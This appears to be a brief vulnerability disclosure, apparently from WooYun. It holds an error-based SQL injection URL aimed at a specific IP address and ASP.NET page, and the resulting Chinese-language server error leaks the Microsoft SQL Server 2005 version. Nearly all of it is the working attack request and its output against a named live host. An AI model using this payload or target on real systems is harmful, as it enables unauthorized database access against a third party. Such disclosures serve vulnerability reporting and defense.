 218.22.96.74:8899/Asset/Device/DeviceSort_Lead_OK.aspx?hid_prepareno=1' and @@version=1--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org